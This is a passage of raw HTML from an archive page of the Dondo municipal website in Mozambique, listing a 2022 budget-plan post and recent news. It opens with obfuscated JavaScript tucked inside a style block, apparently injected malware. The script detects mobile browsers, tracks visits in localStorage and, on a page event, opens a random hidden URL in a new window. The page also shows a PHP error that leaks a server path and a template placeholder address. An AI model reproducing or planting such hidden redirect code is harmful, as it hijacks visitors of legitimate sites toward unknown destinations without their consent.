|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive date wp-custom-logo wp-theme-citygovt tribe-no-js elementor-default elementor-kit-3046">
<div class="page-wrapper">
	<!-- Preloader -->
	
	
	<!-- Main Header -->

	
<header class="main-header header-style-one  ">

<div class="header-top header-top-one">
	<div class="auto-container">
		<div class="row inner clearfix">
			<div class="col-lg-4 wid_100">
				<div class="top-left clearfix">
					<div class="welcome-text">
											<span class="flag bg_image" data-image-src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/Artboard-2.png"></span> 
										Bem vindo a Dondo! Província de Sofala  <span class="arrow flaticon-right-arrow-angle"></span></div>
					<div class="email"><a href="mailto:smv@municipiododondo.gov.mz"><span class="icon fa fa-envelope"></span>smv@municipiododondo.gov.mz</a></div>
				</div>
			</div>
			<div class="col-lg-4 text-center mid_dp_none">
				<div class="owl-carousel owl-theme single_items">
			<div class="mid-text"><p><i class="fa fa-newspaper"></i> Crescimento Contínuo da Autarquia e dos residentes</p></div>				</div>
			</div>
			<div class="col-lg-4 wid_100">
				<div class="top-right clearfix">
					<div class="phone"><a href="tel: +258 873385222"><span class="icon fa fa-phone-alt"></span>call on:  +258 873385222</a></div>
					 				</div>
			</div>
		</div>
	</div>
</div>


	<div class="header-upper">
		<div class="auto-container">
			<div class="inner-container clearfix">
				<!--Logo-->
				<div class="logo-box clearfix">
					<div class="logo"><a href="https://www.municipiododondo.gov.mz/" class="custom-logo-link" rel="home"><img width="150" height="45" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-1.png" class="custom-logo" alt="Conselho Autárquico do Dondo" decoding="async" /></a></div>
									</div>
				<!--Nav-->
				<div class="nav-outer clearfix">
					<!--Mobile Navigation Toggler-->
					<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>
					<!-- Main Menu -->
					<nav class="main-menu navbar-expand-md navbar-light">
						<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
							<div class="collapse navbar-collapse"><ul id="menu-primary-menu" class="navigation clearfix"><li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-936 nav-item"><a title="Início" href="https://www.municipiododondo.gov.mz/">Início</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-937 nav-item"><a title="Sobre Nós" href="https://www.municipiododondo.gov.mz/sobre-nos/" aria-haspopup="true" aria-expanded="false" id="937">Sobre Nós</a>
<ul class="dropdown" aria-labelledby="937" role="menu">
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2326 nav-item"><a title="Pelouros" href="#" class="dropdown ">Pelouros</a>
	<ul class="dropdown" aria-labelledby="937" role="menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303 nav-item"><a title="Administração e Desenvolvimento Institucional" href="https://www.municipiododondo.gov.mz/administracao-e-desenvolvimento-institucional/" class="dropdown ">Administração e Desenvolvimento Institucional</a></li>
		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302 nav-item"><a title="Salubridade Urbana e Meio Ambiente" href="https://www.municipiododondo.gov.mz/salubridade-urbana-e-meio-ambiente/" class="dropdown ">Salubridade Urbana e Meio Ambiente</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306 nav-item"><a title="Educação, Cultura, Juventude e Desportos" href="https://www.municipiododondo.gov.mz/educacao-cultura-juventude-e-desportos/" class="dropdown ">Educação, Cultura, Juventude e Desportos</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316 nav-item"><a title="Planos, Finanças e Património" href="https://www.municipiododondo.gov.mz/planos-financas-e-patrimonio/" class="dropdown ">Planos, Finanças e Património</a></li>
		<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317 nav-item"><a title="Construção, Urbanização e Infraestruturas" href="https://www.municipiododondo.gov.mz/construcao-urbanizacao-e-infraestruturas/" class="dropdown ">Construção, Urbanização e Infraestruturas</a></li>
		<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 nav-item"><a title="Saúde, Acção Social e Género" href="https://www.municipiododondo.gov.mz/saude-accao-social-e-genero/" class="dropdown ">Saúde, Acção Social e Género</a></li>
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 nav-item"><a title="Cooperação, Estudos e Projectos" href="https://www.municipiododondo.gov.mz/cooperacao-estudos-e-projectos/" class="dropdown ">Cooperação, Estudos e Projectos</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470 nav-item"><a title="Economia Local e Transportes" href="https://www.municipiododondo.gov.mz/economia-local-e-transportes/" class="dropdown ">Economia Local e Transportes</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 nav-item"><a title="Secretaria Municipal Virtual" href="https://www.municipiododondo.gov.mz/secretaria-municipal-virtual/">Secretaria Municipal Virtual</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733 nav-item"><a title="Portal Transparência" href="https://pt.municipiododondo.gov.mz/">Portal Transparência</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5063 nav-item"><a title="Vitrina Municipal" href="#" aria-haspopup="true" aria-expanded="false" id="5063">Vitrina Municipal</a>
<ul class="dropdown" aria-labelledby="5063" role="menu">
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425 nav-item"><a title="Caixa eletrônica de participação" href="https://www.municipiododondo.gov.mz/caixa-eletronica-de-participacao/" class="dropdown ">Caixa eletrônica de participação</a></li>
	<li id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297 nav-item"><a title="Jornal Municipal" href="https://www.municipiododondo.gov.mz/jornal-municipal/" class="dropdown ">Jornal Municipal</a></li>
	<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3467 nav-item"><a title="Boletim Informativo" href="https://www.municipiododondo.gov.mz/blog/" class="dropdown ">Boletim Informativo</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 nav-item"><a title="Educação Tributária" href="https://www.municipiododondo.gov.mz/educacao-tributria/" class="dropdown ">Educação Tributária</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5074 nav-item"><a title="Prestação de Contas" href="#" class="dropdown ">Prestação de Contas</a>
	<ul class="dropdown" aria-labelledby="5063" role="menu">
		<li id="menu-item-5126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5126 nav-item"><a title="Relatório de Gerência Municipal" href="https://www.municipiododondo.gov.mz/prestacao-de-contas-municipal/" class="dropdown ">Relatório de Gerência Municipal</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5287 nav-item"><a title="Resoluções da Assembleia Municipal" href="https://www.municipiododondo.gov.mz/resolucoes-da-assembleia-municipal/" class="dropdown ">Resoluções da Assembleia Municipal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784 nav-item"><a title="Contactos" href="https://www.municipiododondo.gov.mz/contactos/">Contactos</a></li>
</ul></div>						</div>
					</nav>
				</div>

				<!--Other Links-->
				<div class="other-links clearfix">
					<!--Language-->
										<!--Social Links-->
									</div>

			</div>
		</div>
	</div>
	<!--End Header Upper-->

	<!-- Sticky Header  -->
	<div class="sticky-header">
		<div class="auto-container clearfix">
			<!--Logo-->
			<div class="logo pull-left">
			<a href="https://www.municipiododondo.gov.mz/" class="custom-logo-link" rel="home"><img width="150" height="45" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-1.png" class="custom-logo" alt="Conselho Autárquico do Dondo" decoding="async" /></a>			</div>
			<!--Right Col-->
			<div class="pull-right">
				<!-- Main Menu -->
				<nav class="main-menu clearfix">
					<!--Keep This Empty / Menu will come through Javascript-->
				</nav><!-- Main Menu End-->
			</div>
		</div>
	</div><!-- End Sticky Menu -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><span class="icon flaticon-targeting-cross"></span></div>
		
		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.municipiododondo.gov.mz/">
									<img src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/Artboard-2.png" alt="mobile logo" >
							</a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			<!--Social Links-->
					</nav>
	</div><!-- End Mobile Menu -->
</header>

	<!-- End Main Header -->

	

<!--Search Popup-->
<div id="search-popup" class="search-popup">
	<div class="close-search theme-btn"><span class="flaticon-targeting-cross"></span></div>
	<div class="popup-inner">
		<div class="overlay-layer"></div>
		<div class="search-form">
			<form role="search" method="get" action="https://www.municipiododondo.gov.mz/">
				<div class="form-group">
					<fieldset>
						<input type="search" id="search-form-697931190b8f5" class="form-control"  placeholder="Search Here" value="" name="s" required="required"/>
						<input type="submit" value="Search Now!" class="theme-btn">
					</fieldset>
				</div>
			</form>    
		</div>    
	</div>
</div>
<section class="page-banner">
	<div class="image-layer bg_image" data-image-src="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/20250226_092152-scaled.jpg"></div>
		
	<div class="banner-inner">
		<div class="auto-container">
			<div class="inner-container clearfix">
				<h1><h1 class="page-title">Mês: <span>Abril 2022</span></h1></h1>
								<div class="page-nav">
					<ul class="bread-crumb clearfix">
					<!-- Breadcrumb NavXT 6.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Conselho Autárquico do Dondo." href="https://www.municipiododondo.gov.mz" class="home"><span property="name">Conselho Autárquico do Dondo</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.municipiododondo.gov.mz/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 2022 archives." href="https://www.municipiododondo.gov.mz/2022/" class="archive date-year"><span property="name">2022</span></a><meta property="position" content="3"></span> &gt; Abril 
					</ul>
				</div>
							</div>
		</div>
	</div>
</section>
<!--Start latest blog area blog-page-->
<section class="sidebar-page-container">
	<div class="auto-container">
		<div class="row clearfix">
		
					<div class="content-side col-lg-8 col-md-12 col-sm-12">
					<div class="content-inner">
				<div class="blog-posts">    
				<!--Start single blog post Style4-->
<div class="news-block-four  post-3634 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria">
	<div class="inner-box">
				<div class="image-box">
			<figure class="image"><img fetchpriority="high" width="770" height="400" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2021/12/257117510_1800535663484148_2110911123512598647_n-770x400.jpg" class="attachment-citygovt_blog_post size-citygovt_blog_post wp-post-image" alt="" decoding="async" /></figure>
			<div class="date"><span> <time class="entry-date published" datetime="2022-04-06T12:43:54+00:00">6 de Abril, 2022</time></span></div>
			<div class="hover-box">
				<div class="more-link"><a href="https://www.municipiododondo.gov.mz/plano-economico-social-orcamental-do-municipio-pesom-2022/">Read More</a></div>
			</div>
		</div>
				<div class="lower-box">
							<div class="upper-info">
				<h2><a href="https://www.municipiododondo.gov.mz/plano-economico-social-orcamental-do-municipio-pesom-2022/">PLANO ECONÓMICO SOCIAL ORÇAMENTAL DO MUNICIPIO (PESOM) 2022</a></h2>
				<div class="cat-info">
					<span><span class="fa fa-folder"></span> <a href="https://www.municipiododondo.gov.mz/./sem-categoria/" rel="category tag">Sem categoria</a></span>  /  
					<a href="https://www.municipiododondo.gov.mz/plano-economico-social-orcamental-do-municipio-pesom-2022/" ><span class="fa fa-comment"></span>0 comments</a>				</div>
			</div>
			<div class="text"><p>O Direito de acesso à informação, constitui um dos princípios basilares da boa governação, regida pela transparência na administração pública, a participação activa do cidadão no acompanhamento das actividades das [&hellip;]</p>
</div>
			<div class="meta-info clearfix">
											<div class="share-it">
			<div class="share-btn"><span class="icon flaticon-share"></span></div>
			<div class="share-list">
				<ul>
					<li><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.municipiododondo.gov.mz/plano-economico-social-orcamental-do-municipio-pesom-2022/"><span class="fab fa-facebook-f"></span></a></li>
					<li><a href="https://twitter.com/intent/tweet?url=https://www.municipiododondo.gov.mz/plano-economico-social-orcamental-do-municipio-pesom-2022/"><span class="fab fa-twitter"></span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.municipiododondo.gov.mz/plano-economico-social-orcamental-do-municipio-pesom-2022/"><span class="fab fa-linkedin-in"></span></a></li>
				</ul>
			</div>
		</div>
	
				</div>
		</div>
	</div>
</div>
							</div>
							</div>
			</div>
			<!--Start sidebar Wrapper-->
							<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
					<aside class="sidebar">
						<div class="bg-layer">
													<div class="image-layer"></div>
											</div>
					<div id="search-2" class="widget widget_search sidebar-widget"><div class="sidebar-title"><h4>Pesquisar</h4></div><div class="search-box">
	<form role="search" method="get" class="search-form" action="https://www.municipiododondo.gov.mz/">
		<div class="form-group">
			<input type="text" id="search-form-697931190cde5" class="search-field"
					placeholder="Search..." value="" name="s" required="required"/>
			<button type="submit"><span class="icon flaticon-magnifying-glass"></span></button>
		</div>
	</form>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-widget">
		<div class="sidebar-title"><h4>Artigos recentes</h4></div><nav aria-label="Artigos recentes">
		<ul>
											<li>
					<a href="https://www.municipiododondo.gov.mz/cooperacao-alema-visita-o-municipio-de-dondo/">COOPERAÇÃO ALEMÃ VISITA O MUNICÍPIO DE DONDO</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/chaparica-entrega-posto-de-transformacao-electrica-em-nhamainga-c/">CHAPARICA ENTREGA POSTO DE TRANSFORMAÇÃO ELÉCTRICA EM NHAMAINGA “C”</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/edilidade-empondera-agricultores-no-dondo/">EDILIDADE EMPONDERA AGRICULTORES NO DONDO</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/chaparica-entrega-motorizadas-e-materiais-de-trabalho-para-reforco-da-capacidade-interna-da-instituicao/">CHAPARICA ENTREGA MOTORIZADAS E MATERIAIS DE TRABALHO PARA REFORÇO DA CAPACIDADE INTERNA DA INSTITUIÇÃO</a>
									</li>
											<li>
					<a href="https://www.municipiododondo.gov.mz/primeira-dama-da-republica-de-mocambique-visita-a-cidade-do-dondo/">PRIMEIRA-DAMA DA REPÚBLICA DE MOÇAMBIQUE VISITA A CIDADE DO DONDO</a>
									</li>
					</ul>

		</nav></div><div id="categories-3" class="widget widget_categories sidebar-widget"><div class="sidebar-title"><h4>Categorias</h4></div><nav aria-label="Categorias">
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.municipiododondo.gov.mz/./actividades/">Actividades</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.municipiododondo.gov.mz/./comunidade/">Comunidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.municipiododondo.gov.mz/./informacao-publica/">Informação Pública</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.municipiododondo.gov.mz/./investimentos/">Investimentos</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.municipiododondo.gov.mz/./oportunidades/">Oportunidades</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.municipiododondo.gov.mz/./sem-categoria/">Sem categoria</a>
</li>
			</ul>

			</nav></div>
<div class="sidebar-widget recent-posts">
	<div class="widget-inner">
		<div class="sidebar-title">
			<h4>Útimas notícias</h4>
		</div>
		<div class="recent-posts-box">
								<div class="post">
						<div class="inner">
							<figure class="post-thumb">
								<img width="1280" height="776" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1.jpeg 1280w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1-300x182.jpeg 300w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1-1024x621.jpeg 1024w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-13-at-21.51.03-1-768x466.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								<a href="https://www.municipiododondo.gov.mz/cooperacao-alema-visita-o-municipio-de-dondo/" class="overlink"><span class="icon flaticon-zoom-in"></span></a>
							</figure>
							<div class="post-date"> <time class="entry-date published updated" datetime="2025-10-14T09:42:33+00:00">14 de Outubro, 2025</time></div>
							<h5 class="title"><a href="https://www.municipiododondo.gov.mz/cooperacao-alema-visita-o-municipio-de-dondo/">COOPERAÇÃO ALEMÃ VISITA O MUNICÍPIO DE DONDO</a></h5>
						</div>
					</div>
										<div class="post">
						<div class="inner">
							<figure class="post-thumb">
								<img width="2048" height="1366" src="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n.jpg 2048w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-300x200.jpg 300w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-1024x683.jpg 1024w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-768x512.jpg 768w, https://www.municipiododondo.gov.mz/wp-content/uploads/2025/07/499862620_1133733368795271_6465394997938203869_n-1536x1025.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />								<a href="https://www.municipiododondo.gov.mz/chaparica-entrega-posto-de-transformacao-electrica-em-nhamainga-c/" class="overlink"><span class="icon flaticon-zoom-in"></span></a>
							</figure>
							<div class="post-date"> <time class="entry-date published updated" datetime="2025-07-11T11:39:23+00:00">11 de Julho, 2025</time></div>
							<h5 class="title"><a href="https://www.municipiododondo.gov.mz/chaparica-entrega-posto-de-transformacao-electrica-em-nhamainga-c/">CHAPARICA ENTREGA POSTO DE TRANSFORMAÇÃO ELÉCTRICA EM NHAMAINGA “C”</a></h5>
						</div>
					</div>
							</div>
	</div>
</div>
							</aside>
				</div>
						</div>
	</div>
</section>
<footer class="main-footer-two">
	<div class="auto-container">
		<div class="upper-logo-box">
			<div class="logo">
				<a href="https://www.municipiododondo.gov.mz/"><img src="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/Artboard-2.png" alt="footer logo"></a>
			</div>
		</div>
	</div>
		<div class="widgets-section">
		<div class="auto-container">
				<div data-elementor-type="page" data-elementor-id="1205" class="elementor elementor-1205">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f1ac401 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f1ac401" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a4a8b48 column footer-widget about-widget" data-id="5a4a8b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ae22b9 elementor-widget elementor-widget-text-editor" data-id="56ae22b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="address">
    <h5>London city govt</h5>
    <div class="text">46, The queen&#8217;s walk <br>london 5241, UK</div>
</div>
<div class="address">
    <h5>Opening hrs</h5>
    <div class="text">10am to 6pm, Sun: Closed</div>
</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d88a057 column footer-widget links-widget" data-id="1d88a057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11231182 column" data-id="11231182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29964d8 elementor-widget elementor-widget-text-editor" data-id="29964d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<br />
<b>Notice</b>:  Undefined index: multiplier in <b>/home/cmdondo/public_html/wp-content/plugins/custom-twitter-feeds/inc/CtfFeed.php</b> on line <b>482</b><br />
				<div class="footer-widget twitter-widget">
    <div class="widget-content">
<span id='ctf-no-id'>No feed found with the ID 1. Go to the <a href="https://www.municipiododondo.gov.mz/wp-admin/admin.php?page=ctf-feed-builder">All Feeds page</a> and select an ID from an existing feed.</span><br /><br />
</div>
</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-346c197b column footer-widget about-widget" data-id="346c197b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3808 elementor-widget elementor-widget-text-editor" data-id="76cc3808" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<div class="wpcf7 no-js" id="wpcf7-f1208-o1" lang="en-US" dir="ltr" data-wpcf7-id="1208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/04/#wpcf7-f1208-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1208" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1208-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="widget-content">
	<div class="newsletter-form">
		<div class="instruction">
			<p>Subscribe us to get latest news and events details.
			</p>
		</div>
		<div class="form-group clearfix">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mailid@example.com" value="" type="email" name="your-email" /></span><button type="submit" class="theme-btn wpcf7-form-control wpcf7-submit"><span class="arrow flaticon-right-2"></span> Subscribe Us</button>
			</p>
		</div>
	</div>
